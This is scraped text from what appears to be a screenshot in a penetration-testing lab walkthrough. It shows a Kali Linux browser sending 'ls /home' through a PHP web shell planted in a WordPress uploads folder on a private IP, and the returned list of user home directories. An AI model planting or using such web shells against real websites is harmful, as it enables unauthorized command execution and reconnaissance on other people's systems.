 192.168.50.153/backup_word
192.168.50.153/backup_wordpress/wp-content/uploads/2025/03/shellbside.php?cmd=ls+%2Fhome
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ls /home Execute
abatchy
anne
doomguy
john
mai